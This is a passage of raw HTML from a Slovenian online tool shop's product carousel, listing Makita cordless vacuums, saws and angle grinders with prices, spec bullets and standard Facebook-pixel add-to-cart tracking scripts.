															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DRC200Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski robotski sesalnik DRC200Z (18+18V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DRC200Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DRC200Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DRC200Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DRC200Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DRC200Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DRC200Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DRC200Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DRC200Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sesalniki-akumulatorsko-orodje/" rel="tag">Sesalniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-robotski-sesalnik-drc200z-1818v/">MAKITA Akumulatorski robotski sesalnik DRC200Z (18+18V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Za komercialno in industrijsko uporabo</li>
 	<li>Samodejno čiščenje z izbiro dveh načinov delovanja: naključni in vzorčni način</li>
 	<li>Zmogljivost čiščenja: območje 300 m2 v 120 minutah (80% stopnja prekrivanja)</li>
 	<li>Napetost akumulatorja 18 + 18 V</li>
 	<li>Neprekinjena uporaba BL1850B x 2: 200 min
Največje območje čiščenja BL1850B x 2: 500 m²</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.294,42&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1.294,42&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.076,36&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1.076,36&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 18,52 € / mesec</div><a href="?add-to-cart=21256" rel="nofollow" data-product_id="21256" data-product_sku="MAKDRC200Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21256 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"0ea305b3-d9f8-4a55-b946-a9b791aafd26","params":{"content_type":"product","content_ids":["21256"],"contents":[{"id":"21256","quantity":1}],"content_name":"MAKITA Akumulatorski robotski sesalnik DRC200Z (18+18V)","category_name":"AKUMULATORSKO ORODJE, Sesalniki akumulatorski","value":"1076.36","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product first wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorskielektricni-sesalnik-dvc860lz-1818v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorskielektricni-sesalnik-dvc860lz-1818v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DVC860LZ-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-149-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DVC860LZ-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski/električni sesalnik DVC860LZ (18+18V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DVC860LZ-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DVC860LZ-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DVC860LZ-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DVC860LZ-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DVC860LZ-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DVC860LZ-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DVC860LZ-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DVC860LZ.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/" rel="tag">ELEKTRIČNO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/sesalniki-puhalniki/" rel="tag">Sesalniki / puhalniki</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sesalniki-akumulatorsko-orodje/" rel="tag">Sesalniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorskielektricni-sesalnik-dvc860lz-1818v/">MAKITA Akumulatorski/električni sesalnik DVC860LZ (18+18V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Vsestransko uporaben zahvaljujoč 2 viroma napajanja</li>
 	<li>Izjemno okreten v primeru napajanja z akumulatorjem</li>
 	<li>Visoka moč (električno omrežje)</li>
 	<li>
<div class="techspec_holder">
<div class="techspec_titel">Napetost akumulatorja 18 + 18 V</div>
</div>
<div class="techspec_holder"></div></li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 3,0 / 4,0 / 5,0 / 6,0 Ah</li>
 	<li>Sesalnik za mokro in suho sesanje</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>902,80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 902,80&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>750,55&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 750,55&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 12,91 € / mesec</div><a href="?add-to-cart=21262" rel="nofollow" data-product_id="21262" data-product_sku="MAKDVC860LZ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21262 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"d4b3cead-9a12-443d-b757-84c20ebd370c","params":{"content_type":"product","content_ids":["21262"],"contents":[{"id":"21262","quantity":1}],"content_name":"MAKITA Akumulatorski\/elektri\u010dni sesalnik DVC860LZ (18+18V)","category_name":"AKUMULATORSKO ORODJE, ELEKTRI\u010cNO ORODJE, Sesalniki \/ puhalniki, Sesalniki akumulatorski","value":"750.55","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-sabljasta-zaga-jr105dz-108v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-sabljasta-zaga-jr105dz-108v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/JR105DZ-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-120-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/JR105DZ-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska sabljasta žaga JR105DZ (10,8V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/JR105DZ-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/JR105DZ-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/JR105DZ-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/JR105DZ-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/JR105DZ-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/JR105DZ-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/JR105DZ-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/JR105DZ.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sabljaste-zage-akumulatorske/" rel="tag">Sabljaste žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-sabljasta-zaga-jr105dz-108v/">MAKITA Akumulatorska sabljasta žaga JR105DZ (10,8V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				...			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>104,92&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 104,92&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>87,06&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 87,06&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 15,93 € / mesec</div><a href="?add-to-cart=21169" rel="nofollow" data-product_id="21169" data-product_sku="MAKJR105DZ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21169 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"9ef40630-8814-4bd5-9c80-a623c75987ef","params":{"content_type":"product","content_ids":["21169"],"contents":[{"id":"21169","quantity":1}],"content_name":"MAKITA Akumulatorska sabljasta \u017eaga JR105DZ (10,8V)","category_name":"AKUMULATORSKO ORODJE, Sabljaste \u017eage akumulatorske","value":"87.06","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga504rfe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga504rfe/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/makita-DGA504RFE.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/DGA504RFE-450x267.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-124-450x503.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/dga504-3-Ah-450x267.jpg">
															<img width="400" height="400" src="https://www.prokraft.si/wp-content/uploads/2017/08/makita-DGA504RFE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski kotni brusilnik DGA504RFE" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/makita-DGA504RFE.jpg 400w, https://www.prokraft.si/wp-content/uploads/2017/08/makita-DGA504RFE-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/makita-DGA504RFE-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/makita-DGA504RFE-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/kotni-brusilniki-akumulatorski/" rel="tag">Kotni brusilniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga504rfe/">MAKITA Akumulatorski kotni brusilnik DGA504RFE</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Samodejno prilagajanje števila vrtljajev glede na obremenitev</li>
 	<li>Izjemna hladilna sposobnost - zdrži izredno visoke obremenitve</li>
 	<li>Izboljšana zaščita pred prahom in vodo</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Kapaciteta akumulatorja 3,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>479,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 479,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>389,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 389,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,36 € / mesec</div><a href="?add-to-cart=21180" rel="nofollow" data-product_id="21180" data-product_sku="MAKDGA504RFE" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21180 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"1aa78011-edc8-4d57-93b9-d582808997f1","params":{"content_type":"product","content_ids":["21180"],"contents":[{"id":"21180","quantity":1}],"content_name":"MAKITA Akumulatorski kotni brusilnik DGA504RFE","category_name":"AKUMULATORSKO ORODJE, Kotni brusilniki akumulatorski","value":"389","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product last wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-vbodna-zaga-jv100dz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-vbodna-zaga-jv100dz/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/makita-JV100DZ-450x516.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-111-450x503.jpg">
															<img width="450" height="516" src="https://www.prokraft.si/wp-content/uploads/2017/08/makita-JV100DZ-450x516.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska vbodna žaga JV100DZ" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/makita-JV100DZ-450x516.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/makita-JV100DZ-261x300.jpg 261w, https://www.prokraft.si/wp-content/uploads/2017/08/makita-JV100DZ.jpg 515w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/vbodne-zage-akumulatorske/" rel="tag">Vbodne žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-vbodna-zaga-jv100dz/">MAKITA Akumulatorska vbodna žaga JV100DZ</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Kompaktna in lahka zasnova</li>
 	<li>Odlična in estetska zasnova naprave za boljši nadzor in visoko okretnost</li>
 	<li>Aluminijasto podnožje se lahko nagne od 0° do 45° v levo in desno</li>
 	<li>Napetost akumulatorja 10,8 V</li>
 	<li>Kapaciteta akumulatorja 1,3 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>84,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 15,38 € / mesec</div><a href="?add-to-cart=21136" rel="nofollow" data-product_id="21136" data-product_sku="MAKJV100DZ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21136 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"70397445-c88c-44b3-9cd1-48f9ec1431cb","params":{"content_type":"product","content_ids":["21136"],"contents":[{"id":"21136","quantity":1}],"content_name":"MAKITA Akumulatorska vbodna \u017eaga JV100DZ","category_name":"AKUMULATORSKO ORODJE, Vbodne \u017eage akumulatorske","value":"84","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product first wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-sabljasta-zaga-djr183z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-sabljasta-zaga-djr183z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DJR183Z-1-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-113-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DJR183Z-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska sabljasta žaga DJR183Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DJR183Z-1-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR183Z-1-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR183Z-1-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR183Z-1-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR183Z-1-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR183Z-1-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR183Z-1-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR183Z-1.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sabljaste-zage-akumulatorske/" rel="tag">Sabljaste žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-sabljasta-zaga-djr183z/">MAKITA Akumulatorska sabljasta žaga DJR183Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Ergonomsko oblikovan gumiran ročaj omogoča dober oprijem in boljši nadzor nad napravo</li>
 	<li>Enojna LED delovna lučka s funkcijo predhodne osvetlitve</li>
 	<li>Nastavljiv prislon, nastavitev prislona s privijanjem/odvijanjem vijaka za lažje opravljanje dela</li>
 	<li>Brez kovčka, akumulatorja in polnilnika</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 3,0 / 4,0 / 5,0 / 6,0 Ah</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>95,16&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 95,16&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>79,14&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 79,14&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 14,46 € / mesec</div><a href="?add-to-cart=21143" rel="nofollow" data-product_id="21143" data-product_sku="MAKDJR183Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21143 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"57a5dc82-b0ac-400e-8c75-f83db3bc973d","params":{"content_type":"product","content_ids":["21143"],"contents":[{"id":"21143","quantity":1}],"content_name":"MAKITA Akumulatorska sabljasta \u017eaga DJR183Z","category_name":"AKUMULATORSKO ORODJE, Sabljaste \u017eage akumulatorske","value":"79.14","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-cl106fdwa-108v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-cl106fdwa-108v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDWA-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-138-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDWA-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski sesalnik CL106FDWA (10,8V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDWA-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDWA-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDWA-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDWA-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDWA-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDWA-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDWA-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDWA.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sesalniki-akumulatorsko-orodje/" rel="tag">Sesalniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-cl106fdwa-108v/">MAKITA Akumulatorski sesalnik CL106FDWA (10,8V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Lahek, toda z veliko sesalno močjo</li>
 	<li>Ergonomsko oblikovan ročaj z enostavnim stikalom za vklop / izklop</li>
 	<li>Vgrajena LED delovna lučka</li>
 	<li>Napetost akumulatorja 10,8 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 4,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>156,16&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 156,16&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>129,27&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 129,27&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 12,07 € / mesec</div><a href="?add-to-cart=21228" rel="nofollow" data-product_id="21228" data-product_sku="MAKCL106FDWA" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21228 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"38c45e90-b18a-48a0-ae52-f477f8325655","params":{"content_type":"product","content_ids":["21228"],"contents":[{"id":"21228","quantity":1}],"content_name":"MAKITA Akumulatorski sesalnik CL106FDWA (10,8V)","category_name":"AKUMULATORSKO ORODJE, Sesalniki akumulatorski","value":"129.27","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga506rfe-18v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga506rfe-18v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DGA506RFE-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/57-450x279.jpg">
